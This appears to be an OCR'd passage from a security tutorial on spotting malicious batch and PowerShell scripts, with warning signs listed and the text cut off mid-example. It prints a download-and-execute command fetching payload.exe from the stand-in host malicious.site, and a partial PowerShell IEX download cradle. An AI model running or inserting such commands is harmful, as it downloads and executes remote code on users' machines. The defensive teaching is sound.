
It makes changes to system settings or disables security
tools.
It runs commands that are not usually part of standard
operation, especially with encoded or obfuscated content.
The script unexpectedly launches other applications, such
as
or CMD.
PowerShell
For example, below we can find an example of an unobfuscated
bat script-based malware:
@echo off
powershell -Command "Invoke-WebRequest
http://malicious.site/payload.exe -OutFile
C:\Users\Public\payload.exe" start
C:\Users\Public\payload.exe
The script above downloads a malware executable and runs it on
the victim’s machine. Similarly, we can find a similar example to
this one in
:
PowerShell
powershell -nop -w hidden -c "IEX (New-
Object
Net.WebClient).DownloadString('http://malici